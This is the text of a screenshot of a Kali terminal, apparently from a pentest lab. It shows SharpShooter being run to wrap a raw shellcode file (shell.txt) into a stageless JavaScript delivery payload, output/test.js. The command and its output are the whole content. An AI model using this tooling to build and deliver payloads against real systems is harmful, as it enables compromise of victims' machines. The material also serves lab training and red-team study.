 kali@kali: ~/SharpShoot...
03:35 AM
kali@kali: ~/SharpShooter
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd SharpShooter
┌──(kali㉿kali)-[~/SharpShooter]
└─$ sudo python SharpShooter.py --payload js --dotnetver 4 --stageless --rawscfile /var/www/html/shell.txt --output test
[sudo] password for kali:
SharpShooter
Dominic Chell, @domchell, MDSec ActiveBreach, v2.0
[*] Written delivery payload to output/test.js
┌──(kali㉿kali)-[~/SharpShooter]
└─$